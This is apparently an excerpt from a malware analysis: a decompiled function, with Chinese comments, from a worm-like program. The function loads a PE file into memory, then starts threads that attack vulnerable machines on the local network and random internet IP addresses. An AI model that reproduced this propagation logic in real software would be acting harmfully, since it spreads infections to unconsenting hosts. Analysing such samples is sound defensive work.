 1 HGLOBAL sub_407BD0()
2 {
3 HGLOBAL result; // eax@1
4 void *v1; // eax@2
5 signed int v2; // esi@4
6 void *v3; // eax@5
7
8 result = GetCryptAcquireAndPeToMem(); // 获取一个密钥容器 csp
9 // 将PE文件加载到内存中
10 if ( result )
11 {
12 v1 = beginthreadex(0, 0, StartVulnerabilityAttack, 0, 0, 0);// 开启局域网漏洞攻击
13 if ( v1 )
14 CloseHandle(v1);
15 v2 = 0;
16 do
17 {
18 v3 = beginthreadex(0, 0, RandAttack, v2, 0, 0);// 随机攻击外网IP地址
19 if ( v3 )
20 CloseHandle(v3);
21 Sleep(0x7D0u);
22 ++v2;
23 }
24 while ( v2 < 128 );
25 result = 0;
26 }